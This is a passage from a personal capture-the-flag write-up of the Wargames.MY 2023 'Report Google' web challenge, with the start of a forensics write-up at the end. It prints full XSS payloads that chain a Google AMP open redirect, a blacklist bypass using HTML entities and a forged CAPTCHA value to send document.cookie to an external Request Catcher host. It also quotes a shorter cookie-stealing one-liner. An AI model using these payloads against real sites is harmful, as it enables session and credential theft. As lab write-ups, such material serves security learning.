args: ['--js-flags=--jitless,--no-expose-wasm', '--disable-gpu', '--disable-dev-shm-usage'],
})
}
context = await browser.createIncognitoBrowserContext()
const page = await context.newPage()
await page.setCookie({
name: 'flag',
value: FLAG,
domain: 'localhost:3000',
})
await page.goto(url)
//...[snip]...//
}
}
The Dockerfile contains a line EXPOSE 3000, so we know localhost:3000 actually refers to this Report Google website itself. After submitting the Google URL, we can see that it first passes through a CAPTCHA validity check by determining whether the Cloudflare Turnstile token is valid. Then, it checks whether our URL is more than 1000 characters and whether it conforms to the /^https:\/\/www.google.com\// regular expression. The regular expression basically checks whether the URL starts with https://www.google.com/.
However, there’s a flaw with this regex. The dots (.) is a special character in regex representing any characters, meaning that it would take in any character, instead of just a dot, which should’ve been escaped with \.. So, even URLs starting with something like https://wwwagoogle.com/ would’ve been accepted. I could’ve bought a domain to solve this question, but I live in a country where 1 USD = 4.66 MYR (as of this writing), so I ain’t putting out two days worth of food money on the table just to solve this question. This is a red herring, and I did get myself stuck for a while, thinking of other ways to break this regex without needing to purchase a domain.
Indeed, I was barking up the wrong tree. There is a known open redirect vulnerability in www.google.com by abusing the Google AMP Viewer URL in Google’s terrible Accelerated Mobile Pages (AMP) feature. It’s a feature though, not a bug, so it’s not something that Google is going to “fix” anytime soon. Essentially, if you go to https://www.google.com/amp/www.example.com/amp.doc.html, Google will check and see if that webpage is AMP-enabled and whether you’re on a platform that supports reading AMP. If it is, Google will show you the cached AMP version of the webpage. If it is not, it would just redirect to that webpage on https://www.example.com/amp.doc.html.


Using Request Catcher, we can create our own endpoint, to try and see if we can get the headless browser to hit our endpoint. After submitting https://www.google.com/amp/wgmynrockhouse.requestcatcher.com/testing to the challenge page, we saw hits on Request Catcher.
Awesome! Now that we know how to get the headless Chromium to visit any page we wanted it to, next thing to do is to find out the XSS vulnerability in the challenge web app’s page. Looking at the frontend JavaScript source code, we can see an e parameter is being read from the URL and then used to generate an error message, by creating a <mark> element, then putting the value from e inside the element using .innerHTML without any sanitization. This means that this parameter is vulnerable to XSS, but looking at the if condition above, we can see that we have a limit of 80 characters, along with a blacklist of several characters ((, ), `). These characters effectively prevent us from calling any JavaScript functions with the XSS vulnerability, neither with the normal method alert(1), nor the tagged template method alert`1`.
const e = new URLSearchParams(window.location.search).get('e');
if (e &amp;amp;&amp;amp; e.length &amp;lt; 80 &amp;amp;&amp;amp; !/[\\(\\)\`]/.test(e)) {
//...[snip]...//
const m = document.createElement('mark');
m.innerHTML = e;
document.querySelector('main').prepend(m);
}
Nonetheless, as long as we have our JavaScript code in an HTML attribute value, such as in an event handler like onerror, we can make use of HTML entities to bypass the blacklist, by encoding ( as (, and ) as ). I prepared a simple <img src=x onerror=alert(1)>, encoded the parentheses to be <img src=x onerror=alert(1)>, URL encoded it, and navigated to /?e=%3Cimg%20src%3Dx%20onerror%3Dalert%26%2340%3B1%26%2341%3B%3E. I didn’t get a popup, but I do have a broken image element injected into the body of the page. I got my Chrome DevTools’ Console out, and we can see it’s an annoying Content Security Policy (CSP) getting in the way. This still means our code executed, so I’m calling this a win.

Okay, moving on, so there’s a CSP. I’m pretty sure this is gonna be an additional pain in the butt for developing the final payload, so let’s drag that CSP policy out and break it down to see what restrictions are imposed against us.
default-src 'none'; frame-src https://challenges.cloudflare.com; script-src 'unsafe-inline' 'unsafe-eval' https://challenges.cloudflare.com; style-src 'unsafe-inline' https://cdnjs.cloudflare.com/ajax/libs/simpledotcss/2.2.1/simple.min.css; form-action 'self'; sandbox allow-forms allow-same-origin allow-scripts;
The first directive default-src 'none' is already powerful enough to block out most methods of exfiltration. We can’t make external connections to anywhere via JavaScript, no XMLHttpRequest (XHR), no fetch(), no <img> tags. Wanna embed an iframe of a page you control and then channel the flag into it via postMessage()? No, frame-src limits us to only be capable of framing https://challenges.cloudflare.com pages. Hmm, how about the other way around, we frame this challenge web app on our website, ask the headless Chromium to visit our website, then the web app exfiltrates out the flag to our website via postMessage()? No way buddy, there’s the X-Frame-Options: DENY response header, so you can’t iframe this page neither. Well, do we need to find a vulnerability under the https://challenges.cloudflare.com scope just like how we did with www.google.com? Hopefully not, there must be an easier way.
Looking further down the CSP, both the script-src and style-src are just whitelists to specific resources, so no hope on those. Then, we can see form-action 'self', which states we can submit forms in the current scope, or in more technical terms, submit GET or POST requests under the current hostname. The only form that we have on the webpage is the one where you submit URLs and get visited by the headless Chromium instance. That’s it! That’s our ticket for sneaking out requests to external servers. So, the plan is I’ll submit a Google AMP URL that asks the headless Chromium browser to visit itself on localhost:3000, which triggers the XSS to submit the form again with another Google AMP URL of my Request Catcher concatenated with the cookie’s value containing the flag.

But wait, there’s a CAPTCHA there, isn’t it? How would the headless Chromium be able to submit the form if there’s a CAPTCHA, since there would be no human solving it? Looking at the POST request when submitting a form, it can be seen that the CAPTCHA challenge response is sent using the cf-turnstile-response parameter. Oddly enough, it appears that the response is not checked properly, as submitting cf-turnstile-response=0, or any other random value, passes the check, and got the headless Chromium to visit the webpage I submitted. Why does it work? I really don’t know. I couldn’t see any issue in the provided source code that would’ve rendered this check faulty. So if anyone knows why, feel free to reach out to me.
Just like the flow of this article, my train of thoughts were then abruptly interrupted back to real life as my mom informed me that we’re going to the mall. It was now night time on a Saturday, which means it’s family time. “Okay mom”, as I say, dumping whatever I have learnt so far about this challenge over to my teammate, hoping that he can build upon my progress.
I was fully expecting not to be touching the CTF anymore, but I reached home around 10:20pm. An hour and forty minutes isn’t a lot, but it’s also an ample amount of time to give up on. So I flipped my laptop lid up, and decided I’ll fight till the end.
With all the puzzle pieces found, let’s craft the JavaScript payload that submits the form to a URL we control, prefixed with the Google AMP thing, and suffixed with the cookie value.
var form = document.createElement('form');
var post_url = document.createElement('input');
var post_captcha = document.createElement('input');
post_url.name = 'url';
post_url.value = 'https://www.google.com/amp/wgmynrockhouse.requestcatcher.com:80/testing' + document.cookie;
post_captcha.name = 'cf-turnstile-response';
post_captcha.value = '0';
form.append(post_url);
form.append(post_captcha);
form.method = 'post';
document.body.append(form);
form.submit();
Oh actually, that’s just a cleaned-up code that I beautified for the sake of this writeup. In reality, I wrote it as a one-liner spaghetti code on the spot as seen below with single character variables, because that’s what JavaScript developers do, baby. 😎 That’s how we roll! Why waste time say lot word, when few word do trick.
b=document.createElement('form');c=document.createElement('input');d=document.createElement('input');c.name='url';c.value='https://www.google.com/amp/wgmynrockhouse.requestcatcher.com:80/testing'+document.cookie;d.name='cf-turnstile-response';d.value='0';b.append(c);b.append(d);b.method='post';document.body.append(b);b.submit()
Be that as it may, the spaghetti above is already 329 characters long. Remember that we have a mere 80 characters only payload limit for the e parameter XSS? We’re not gonna be able to shrink it that small. But, we can deliver that as a second-stage payload.
For the e parameter, I’ve crafted this first-stage XSS payload. It will read the fragment of the URL (whatever came after # in the URL) with location.hash, remove the leading # with .substr(1), and set that as the location value, or in other words, redirect to the URL that is being specified.
<img src=x onerror=location=location.hash.substr(1)>
With the XSS payload in, if I were to navigate to http://reportgoogle.wargames.my/?e=<img%20src[...]#https://example.com/, I would now be redirected to https://example.com/. At the same time, we can also give it a javascript: URL, such that http://reportgoogle.wargames.my/?e=<img%20src[...]#javascript:alert(1) would call the alert(1) JavaScript function. There won’t be a popup due to the CSP, but you get the gist of it.
Combining the first-stage (green) and second-stage (red) payload into the URL, navigating to the URL below on our own shows that a POST request is automatically fired successfully with our intended parameters.
http://reportgoogle.wargames.my/?e=<img%20src=x%20onerror=location=location.hash.substr%26%2340%3B1%26%2341%3B>#javascript:b=document.createElement('form');c=document.createElement('input');d=document.createElement('input');c.name='url';c.value='https://www.google.com/amp/wgmynrockhouse.requestcatcher.com:80/testing'+document.cookie;d.name='cf-turnstile-response';d.value='0';b.append(c);b.append(d);b.method='post';document.body.append(b);b.submit()
Since the cookie with the flag will only be attached for localhost:3000, we’ll convert the reportgoogle.wargames.my to that instead. Then, URL encode the entire thing, and lastly add the Google AMP prefix. Final payload as seen below, colour coded.
- Blue: Google AMP prefix, to conform to the
/^https:\/\/www.google.com\//regex - Purple: Equivalent of
reportgoogle.wargames.myto be navigated by the headless Chromium - Green: First-stage payload, URL encoded
- Red: Second-stage payload, URL encoded
https://www.google.com/amp/localhost:3000/%3fe=%3Cimg%2520src%3Dx%2520onerror%3Dlocation%3Dlocation.hash.substr%2526%252340%253B1%2526%252341%253B%3E%23javascript%3Ab%3Ddocument.createElement('form')%3Bc%3Ddocument.createElement('input')%3Bd%3Ddocument.createElement('input')%3Bc.name%3D'url'%3Bc.value%3D'https%3A%2F%2Fwww.google.com%2Famp%2Fwgmynrockhouse.requestcatcher.com%3A80%2Ftesting'%2Bdocument.cookie%3Bd.name%3D'cf-turnstile-response'%3Bd.value%3D'0'%3Bb.append(c)%3Bb.append(d)%3Bb.method%3D'post'%3Bdocument.body.append(b)%3Bb.submit()
Here’s a summary of what happens in the background after submitting the URL:
- The headless Chromium visits the Google AMP URL, where a redirection is performed to the
localhost:3000URL.

- The localhost:3000 serves the “Report Google” challenge web page, where the value in
eparameter is rendered as HTML, triggering XSS from the <img> tag. - The <img> tag payload reads a secondary payload from
location.hash.substr(1)(the part starting fromjavascript:), and executes that. - A <form> is created, which submits another Google AMP URL, containing the cookie value with the flag, via itself through the form.
- Another instance of the headless Chromium visits this new Google AMP URL.
- Google AMP redirects to
wgmynrockhouse.requestcatcher.com, with the cookie/flag value suffixed at the back. - The request made by this second headless Chromium instance is seen from Request Catcher, which has the flag.

As can be seen in the screenshot, I received the URL encoded flag on 11:58:36pm. That’s less than 2 minutes before the end of the CTF! All I have to do is URL decode it, and submit it, and it’ll be another additional 1000 points. But, looking at the clock, and then the URL encoded flag, panic immediately set in, my mind went blank for a few seconds. Oh my God, come on, it’s just a few more steps, I already have the flag, there is NO WAY I am letting this slip!
My butt inched forward the edge of my seat. Firing up any URL decoder now is just way too time consuming. It’s literally just two characters, %7B to {, and %7D to }. I copied the entire flag, pasted it on the CTFd platform, then manually backspaced and edited the two characters. Then, just like Light Yagami with his potato chip, I dramatically smashed that Submit button. The green “Correct” message slowly appeared, and I just laid there, exhaling a huge sigh of relief, not believing that I just gotten a flag at literally nearly the last minute of the CTF. I stood up, paced around the room, with no words to describe how overjoyed I am from the adrenaline rush that paid off well. Looking back, the platform recorded my submission time as 11:58:56pm, 20 seconds after getting the flag from Request Catcher, and 1 minute 4 seconds away before the CTF ends. I truly got so lucky there.


Shortly after the CTF ended, omachi, the other only person who solved this question, posted his solution on the Wargames.MY 2023 CTF Discord group. And boy, would you look at that short and sweet payload. 🙂 Sure makes me wanna bang my head against the wall. The complicated CSP made me overthink and misled me to a complicated solution, when in reality, just redirecting the page entirely to your Request Catcher concatenated with the cookie would’ve worked wonders. No need for form submission. At least I got the flag, I guess, and that’s all that matters.
Report Google? writeup 1. Create an open redirect link on www.google.com: https://isc.sans.edu/diary/How+Malware+Campaigns+Employ+Google+Redirects+and+Analytics/19843 2. You can exploit the XSS on e parameter without parenthesis like <svg onload=location=/\host.com/+document.cookie>
Flag for Report Google?: wgmy{5e11683aa3d7b2ef61818448c075a80b}
[FORENSIC] Compromised
(654 points, 18 solves) Where aRe you? [Downloadable: evidence.zip]
Credits: @lehanne, my teammate
Participants were given a zip file named after “evidence.zip”. Decompressing the zip file opens up a list of directories. Judging by the structure of the naming convention, it is a Windows filesystem-based structure.

Looking through the directories, we have found a file “flag.png”.
